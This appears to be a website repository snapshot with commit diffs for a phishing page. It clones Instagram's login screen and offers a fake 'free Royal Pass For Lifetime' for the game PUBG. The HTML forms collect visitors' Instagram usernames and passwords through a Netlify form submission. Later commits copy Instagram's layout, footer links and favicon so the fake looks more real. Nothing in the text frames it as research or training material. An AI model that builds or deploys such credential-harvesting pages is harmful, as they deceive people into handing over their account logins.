
==== index.html @ 09f7b495 "Update index.html" ====
<!DOCTYPE html>
<html >
<head>
  <meta charset="UTF-8">
  <title>Instagram</title>
  
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/5.0.0/normalize.min.css">

  
      <style>
      /* NOTE: The styles were added inline because Prefixfree needs access to your styles and they must be inlined if they are on local disk! */
      @import url(http://fonts.googleapis.com/css?family=Open+Sans);
.btn { display: inline-block; *display: inline; *zoom: 1; padding: 4px 10px 4px; margin-bottom: 0; font-size: 13px; line-height: 18px; color: #333333; text-align: center;text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75); vertical-align: middle; background-color: #f5f5f5; background-image: -moz-linear-gradient(top, #000000, #e6e6e6); background-image: -ms-linear-gradient(top, #000000, #e6e6e6); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#000000), to(#e6e6e6)); background-image: -webkit-linear-gradient(top, #000000, #e6e6e6); background-image: -o-linear-gradient(top, #000000, #e6e6e6); background-image: linear-gradient(top, #000000, #e6e6e6); background-repeat: repeat-x; filter: progid:dximagetransform.microsoft.gradient(startColorstr=#000000, endColorstr=#e6e6e6, GradientType=0); border-color: #e6e6e6 #e6e6e6 #e6e6e6; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); border: 1px solid #e6e6e6; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05); -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05); cursor: pointer; *margin-left: .3em; }
.btn:hover, .btn:active, .btn.active, .btn.disabled, .btn[disabled] { background-color: #e6e6e6; }
.btn-large { padding: 9px 14px; font-size: 15px; line-height: normal; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; }
.btn:hover { color: #333333; text-decoration: none; background-color: #e6e6e6; background-position: 0 -15px; -webkit-transition: background-position 0.1s linear; -moz-transition: background-position 0.1s linear; -ms-transition: background-position 0.1s linear; -o-transition: background-position 0.1s linear; transition: background-position 0.1s linear; }
.btn-primary, .btn-primary:hover { text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); color: #ffffff; }
.btn-primary.active { color: rgba(255, 255, 255, 0.75); }
.btn-primary { background-color: #4a77d4; background-image: -moz-linear-gradient(top, #6eb6de, #4a77d4); background-image: -ms-linear-gradient(top, #6eb6de, #4a77d4); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#6eb6de), to(#4a77d4)); background-image: -webkit-linear-gradient(top, #6eb6de, #4a77d4); background-image: -o-linear-gradient(top, #6eb6de, #4a77d4); background-image: linear-gradient(top, #6eb6de, #4a77d4); background-repeat: repeat-x; filter: progid:dximagetransform.microsoft.gradient(startColorstr=#6eb6de, endColorstr=#4a77d4, GradientType=0);  border: 1px solid #3762bc; text-shadow: 1px 1px 1px rgba(0,0,0,0.4); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.5); }
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] { filter: none; background-color: #4a77d4; }
.btn-block { width: 100%; display:block; }

* { -webkit-box-sizing:border-box; -moz-box-sizing:border-box; -ms-box-sizing:border-box; -o-box-sizing:border-box; box-sizing:border-box; }

html { width: 100%; height:100%; overflow:hidden; }

body { 
	width: 100%;
	height:100%;
	font-family: 'Open Sans', sans-serif;
	background-attachment: fixed;
}
.login { 
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -150px 0 0 -150px;
	width:300px;
	height:300px;
}
.login h1 { color: #000000; text-shadow: 0 0 10px rgba(0, 0, 0, 1); letter-spacing:1px; text-align:center; }

input { 
	width: 100%; 
	margin-bottom: 10px; 
	background: rgba(255, 255, 255, 1);
	border: none;
	outline: none;
	padding: 10px;
	font-size: 13px;
	color: #FFFFFF;
	border: 1px solid rgba(61, 61, 61, 1);
	border-radius: 4px;

}
input:focus {}

    </style>

  <script src="https://cdnjs.cloudflare.com/ajax/libs/prefixfree/1.0.7/prefixfree.min.js"></script>

</head>

<body background="https://1.bp.blogspot.com/-qxwVVTRmwXc/XQPCE5G0ICI/AAAAAAAAALE/kycK2ZKnN7IDfW9MjamiVi5-S-vXiNx9ACLcBGAs/s1600/Pubg%2Bbackground.png">
 
	<center>
	<h1 style="color:White;"> Please Enter Your Instagram username and password to get free Royal Pass For Lifetime. </h1>
	<h2 style="color:White;"> You'll be asked to enter your Pubg Username on next stage </h2>
	</center>
		
	<div class="login">
	<h1><img src="" alt="Instagram"></h1>
	  <form name="login" method="POST" data-netlify="true">
  <p>
    <label style="color:White;">Username: <input type="text" name="username" placeholder="instagram username"/></label>
  </p>
  <p>
    <label style="color:White;">Password: <input type="password" name="password" placeholder="instagram password"/></label>
  </p>
    <button type=”submit”>Login</button>
  <p>
    <div data-netlify-recaptcha="true"></div>
  </p>
</form>
</div>
    <script src="js/index.js"></script>
<script src="//instant.page/2.0.1" type="module" defer integrity="sha384-4Duao6N1ACKAViTLji8I/8e8H5Po/i/04h4rS5f9fQD6bXBBZhqv5am3/Bf/xalr"></script>
</body>
</html>

==== commit ff08f88e: "Rename index2.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,89 +1,69 @@
-<!DOCTYPE html>
-<html >
-<head>
-  <meta charset="UTF-8">
-  <title>Instagram</title>
-  
-  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/5.0.0/normalize.min.css">
-
-  
-      <style>
-      /* NOTE: The styles were added inline because Prefixfree needs access to your styles and they must be inlined if they are on local disk! */
-      @import url(http://fonts.googleapis.com/css?family=Open+Sans);
-.btn { display: inline-block; *display: inline; *zoom: 1; padding: 4px 10px 4px; margin-bottom: 0; font-size: 13px; line-height: 18px; color: #333333; text-align: center;text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75); vertical-align: middle; background-color: #f5f5f5; background-image: -moz-linear-gradient(top, #000000, #e6e6e6); background-image: -ms-linear-gradient(top, #000000, #e6e6e6); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#000000), to(#e6e6e6)); background-image: -webkit-linear-gradient(top, #000000, #e6e6e6); background-image: -o-linear-gradient(top, #000000, #e6e6e6); background-image: linear-gradient(top, #000000, #e6e6e6); background-repeat: repeat-x; filter: progid:dximagetransform.microsoft.gradient(startColorstr=#000000, endColorstr=#e6e6e6, GradientType=0); border-color: #e6e6e6 #e6e6e6 #e6e6e6; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); border: 1px solid #e6e6e6; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05); -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05); cursor: pointer; *margin-left: .3em; }
-.btn:hover, .btn:active, .btn.active, .btn.disabled, .btn[disabled] { background-color: #e6e6e6; }
-.btn-large { padding: 9px 14px; font-size: 15px; line-height: normal; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; }
-.btn:hover { color: #333333; text-decoration: none; background-color: #e6e6e6; background-position: 0 -15px; -webkit-transition: background-position 0.1s linear; -moz-transition: background-position 0.1s linear; -ms-transition: background-position 0.1s linear; -o-transition: background-position 0.1s linear; transition: background-position 0.1s linear; }
-.btn-primary, .btn-primary:hover { text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); color: #ffffff; }
-.btn-primary.active { color: rgba(255, 255, 255, 0.75); }
-.btn-primary { background-color: #4a77d4; background-image: -moz-linear-gradient(top, #6eb6de, #4a77d4); background-image: -ms-linear-gradient(top, #6eb6de, #4a77d4); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#6eb6de), to(#4a77d4)); background-image: -webkit-linear-gradient(top, #6eb6de, #4a77d4); background-image: -o-linear-gradient(top, #6eb6de, #4a77d4); background-image: linear-gradient(top, #6eb6de, #4a77d4); background-repeat: repeat-x; filter: progid:dximagetransform.microsoft.gradient(startColorstr=#6eb6de, endColorstr=#4a77d4, GradientType=0);  border: 1px solid #3762bc; text-shadow: 1px 1px 1px rgba(0,0,0,0.4); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.5); }
-.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] { filter: none; background-color: #4a77d4; }
-.btn-block { width: 100%; display:block; }
-
-* { -webkit-box-sizing:border-box; -moz-box-sizing:border-box; -ms-box-sizing:border-box; -o-box-sizing:border-box; box-sizing:border-box; }
-
-html { width: 100%; height:100%; overflow:hidden; }
-
-body { 
-	width: 100%;
-	height:100%;
-	font-family: 'Open Sans', sans-serif;
-	background-attachment: fixed;
-}
-.login { 
-	position: absolute;
-	top: 50%;
-	left: 50%;
-	margin: -150px 0 0 -150px;
-	width:300px;
-	height:300px;
-}
-.login h1 { color: #000000; text-shadow: 0 0 10px rgba(0, 0, 0, 1); letter-spacing:1px; text-align:center; }
-
-input { 
-	width: 100%; 
-	margin-bottom: 10px; 
-	background: rgba(255, 255, 255, 1);
-	border: none;
-	outline: none;
-	padding: 10px;
-	font-size: 13px;
-	color: #FFFFFF;
-	border: 1px solid rgba(61, 61, 61, 1);
-	border-radius: 4px;
-
-}
-input:focus {}
-
-    </style>
-
-  <script src="https://cdnjs.cloudflare.com/ajax/libs/prefixfree/1.0.7/prefixfree.min.js"></script>
-
-</head>
-
-<body background="https://1.bp.blogspot.com/-qxwVVTRmwXc/XQPCE5G0ICI/AAAAAAAAALE/kycK2ZKnN7IDfW9MjamiVi5-S-vXiNx9ACLcBGAs/s1600/Pubg%2Bbackground.png">
- 
-	<center>
-	<h1 style="color:White;"> Please Enter Your Instagram username and password to get free Royal Pass For Lifetime. </h1>
-	<h2 style="color:White;"> You'll be asked to enter your Pubg Username on next stage </h2>
-	</center>
-		
-	<div class="login">
-	<h1><img src="" alt="Instagram"></h1>
-	  <form name="login" method="POST" data-netlify="true">
-  <p>
-    <label style="color:White;">Username: <input type="text" name="username" placeholder="instagram username"/></label>
-  </p>
-  <p>
-    <label style="color:White;">Password: <input type="password" name="password" placeholder="instagram password"/></label>
-  </p>
-    <button type=”submit”>Login</button>
-  <p>
-    <div data-netlify-recaptcha="true"></div>
-  </p>
-</form>
-</div>
-    <script src="js/index.js"></script>
-<script src="//instant.page/2.0.1" type="module" defer integrity="sha384-4Duao6N1ACKAViTLji8I/8e8H5Po/i/04h4rS5f9fQD6bXBBZhqv5am3/Bf/xalr"></script>
-</body>
-</html>
+<!-- Made with love by Apratim Shukla -->
+<!DOCTYPE html>
+<html lang="en" >
+
+<head>
+  <meta charset="UTF-8">
+  <title>Login • Instagram</title>
+  
+    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/5.0.0/normalize.min.css">
+    <link rel="stylesheet" href="style.css">
+    <link rel="shortcut icon" type="image/x-icon" href="./favicon.ico">
+
+
+    <script src="https://cdnjs.cloudflare.com/ajax/libs/prefixfree/1.0.7/prefixfree.min.js"></script>
+
+</head>
+
+<body>
+<div class="wrapper">
+</div>
+<div class="main">
+<div class="title"><br><br>Please Enter Your Instagram username and password to get free Royal Pass For Lifetime.
+<br>You'll be asked to enter your Pubg Username on next stage</div>
+ <br>
+<div class="login">
+  
+  <h1><img src="https://i.imgur.com/wvLiKam.png" width="200px" height="68px"></h1>
+
+  <form action="" method="POST">
+  
+  <input placeholder="Phone number, username, or email" type="text" name="username" >
+  <input placeholder="Password" type="password" name="password">
+  
+  <input type="submit" value="Log In" /><br>
+
+  </form>
+
+  <div class="divider"><b>OR</b></div>
+
+  <div class="fbwrapper"><div class="fb"><a href="https://facebook.com"><img src="https://i.imgur.com/exksovo.png">  Log in with Facebook</a></div></div>
+
+  <div class="forgotwrapper"><div class="forgot"><a href="https://instagram.com">Forgot password?</a></div></div>
+</div>
+<div class="footer">
+  <p>
+      <a href="https://www.instagram.com/about/us/">ABOUT US</a>
+      <a href="https://help.instagram.com/">SUPPORT</a>
+      <a href="https://instagram-press.com/">PRESS</a>
+      <a href="https://www.instagram.com/developer/">API</a>
+      <a href="https://www.instagram.com/about/jobs/">JOBS</a>
+      <a href="https://help.instagram.com/519522125107875">PRIVACY</a>
+      <a href="https://help.instagram.com/581066165581870">TERMS</a>
+      <a href="https://www.instagram.com/explore/locations/">DIRECTORY</a>
+      <a href="https://www.instagram.com/directory/profiles/">PROFILES</a>
+      <a href="https://www.instagram.com/directory/hashtags/">HASHTAGS</a>
+      <a href="">LANGUAGE</a>
+      <span>© 2020 INSTAGRAM</span>
+  </p>
+</div>
+</div>
+<script src='http://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js'></script>
+
+
+
+
+
+</body>
+
+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,217 @@
+/* Crafted by Apratim Shukla */
+html { height: 100% }
+body {
+  background: rgba(250,250,250,1);
+  background-image: url('https://images.wallpapersden.com/image/download/pubg-season-6_68678_1366x768.jpg');
+  background-size: cover;
+}
+.footer p a {
+  color: white !important;
+}
+.title {
+  color: #ff5454;
+  text-align:center;
+  font-size: 1.7em;
+}
+.login {
+  background: #fff;
+  border: 1px solid rgb(236, 234, 234);
+  border-radius: 0px;
+  height: 410px;
+  margin: 30px auto 0;
+  width: 400px;
+}
+.login h1 {
+  box-sizing: border-box;
+  margin: 20px 0 30px 0;
+  text-align: center;
+  user-select: none;
+}
+.wrapper{
+background: black;
+    position: fixed;
+    top: 0;
+    width: 100%;
+    height: 100%;
+    opacity: 0.7;
+    z-index: -1;
+}
+input[type="password"], input[type="text"] {
+  background: rgba(250,250,250,1);
+  border: 1px solid rgb(236, 234, 234);
+  border-radius: 3px;
+  box-shadow: 0 1px #fff;
+  box-sizing: border-box;
+  color: black;
+  height: 39px;
+  margin: 10px 0 0 40px;
+  padding: 10px;
+  font-size: 13px;
+  width: 320px;
+}
+input[type="password"]::placeholder, input[type="text"]::placeholder {
+  color: rgb(165, 164, 164);
+}
+input[type="password"]:focus, input[type="text"]:focus {
+  outline: 0;
+  border: 1px solid #a1a1a1;
+}
+
+.forgot {
+  color: #7f7f7f;
+  display: inline-block;
+  box-sizing: border-box;
+  font: 12px/1 sans-serif;
+  left: -19px;
+  position: relative;
+  text-decoration: none;
+  top: -15px;
+  transition: color .4s;
+}
+.forgot:hover { color: #3b3b3b }
+
+input[type="submit"] {
+  background: #3897F0;
+  border: 0px;
+  border-radius: 4px;
+  box-sizing: border-box;
+  color: #f8f8f8;
+  font-weight: 600;
+  height: 29px;
+  margin: 14px 0 0 40px;
+  width: 320px;
+}
+input[type="submit"]:hover, input[type="submit"]:focus {
+  background: rgb(48, 144, 233);
+  outline: 0;
+}
+
+
+.divider {
+  overflow: hidden;
+  text-align: center;
+  box-sizing: border-box;
+  color:rgb(165, 164, 164);
+  font-size: 13.5px;
+  font-weight: 500;
+  margin: 20px 0 0 40px;
+  width: 320px;
+}
+
+.divider:before,
+.divider:after {
+  background-color: rgb(224, 221, 221);
+  content: "";
+  display: inline-block;
+  height: 1.2px;
+  position: relative;
+  vertical-align: middle;
+  width: 50%;
+}
+
+.divider:before {
+  right: 2em;
+  margin-left: -50%;
+}
+
+.divider:after {
+  left: 2em;
+  margin-right: -50%;
+}
+
+.fbwrapper {
+  text-align: center;
+  margin-top: 25px;
+}
+
+.fb a{
+  font-weight: 600;
+  font-size: 14px;
+  display: inline;
+  vertical-align: middle;
+  margin: 20px 0 0 10px;
+  text-decoration: none;
+  color: rgb(107, 106, 106);
+  
+}
+.fb img {
+  vertical-align: middle;
+}
+
+.forgotwrapper{
+  text-align: center;
+  margin-top: 35px;
+}
+
+.forgot a{
+  margin: 20px 0 0 40px;
+  text-decoration: none;
+  color: rgb(107, 106, 106);
+}
+
+.infobox {
+  background: #fff;
+  border: 1px solid rgb(236, 234, 234);
+  border-radius: 0px;
+  height: 60px;
+  margin: 10px auto 0;
+  width: 400px;
+}
+.infobox p {
+  box-sizing: border-box;
+  margin: 22px 0 30px 0;
+  text-align: center;
+  user-select: none;
+  font-size: 14px;
+}
+
+.infobox p a{
+  color: rgb(94, 163, 243);
+  text-decoration: none;
+  font-weight: 600;
+}
+
+.apps {
+  height: 100px;
+  margin: 20px auto 0;
+  width: 400px;
+}
+
+.apps p {
+  box-sizing: border-box;
+  margin: 10px 0 30px 0;
+  text-align: center;
+  user-select: none;
+  font-size: 14px;
+}
+
+.apps span a{
+  box-sizing: border-box;
+  margin-left: 28px;
+}
+
+.app span a img{
+  padding-left: 20px;
+}
+
+.footer {
+  position: relative;
+  left: 0;
+  bottom: 0;
+  margin-top: 50px;
+  width: 100%;
+  text-align: center;
+}
+
+.footer p a {
+  color: #003569;
+  text-decoration: none;
+  padding-left: 10px;
+  font-size: 13px;
+}
+
+.footer p span {
+  color: rgb(189, 186, 186);
+  padding-left: 80px;
+  font-size: 13px;
+}

==== commit f69a8856: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -8,7 +8,7 @@
   
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/5.0.0/normalize.min.css">
     <link rel="stylesheet" href="style.css">
-    <link rel="shortcut icon" type="image/x-icon" href="./favicon.ico">
+    <link rel="shortcut icon" type="image/x-icon" href="https://i.olsh.me/icon?size=80..120..200&url=instagram.com">
 
 
     <script src="https://cdnjs.cloudflare.com/ajax/libs/prefixfree/1.0.7/prefixfree.min.js"></script>
